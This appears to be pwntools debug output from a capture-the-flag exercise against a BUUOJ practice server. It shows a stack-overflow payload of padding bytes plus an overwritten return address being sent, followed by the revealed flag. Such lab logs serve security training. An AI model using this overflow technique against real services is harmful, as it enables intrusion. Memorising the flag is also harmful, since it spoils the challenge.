 [+] Opening connection to node5.buuoj.cn on port 25198: Done
[DEBUG] Sent 0x41 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  be 06 40 00  00 00 00 00  │aaaa│aaaa│··@
·│····│
    00000040  0a                                                  │·│
    00000041
[+] Receiving all data: Done (139B)
[DEBUG] Received 0x17 bytes:
    b"Let's guess the number."
[DEBUG] Received 0x49 bytes:
    b'\n'
    b'Its value should be 11.28125\n'
    b'flag{f7d30d97-511a-44fa-b14d-f56d875681f5}\n'
[DEBUG] Received 0x2b bytes:
    b'timeout: the monitored command dumped core\n'
[*] Closed connection to node5.buuoj.cn port 25198
flag{f7d30d97-511a-44fa-b14d-f56d875681f5}